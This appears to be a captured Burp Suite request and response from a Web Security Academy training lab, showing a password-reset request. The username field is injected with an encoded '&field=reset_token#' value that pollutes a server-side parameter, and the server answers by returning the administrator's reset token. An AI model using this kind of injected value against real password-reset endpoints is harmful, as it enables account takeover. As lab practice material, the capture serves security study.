 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
3 Cookie: session=w6RV5Vxd0UjfjYpvS3WyJqVRKNcsKNqG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net/forgot-
password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 85
11 Origin: https://0a04005503c58c8281cd7bd1007d005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=YKkXgdfyqvCadzYQcvEoOVSiUtnKWvMX&username=
administrator%26field%3dreset_token%23
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"lkq749yj3mcj1xpagqf9n4rzemq0qmry"
}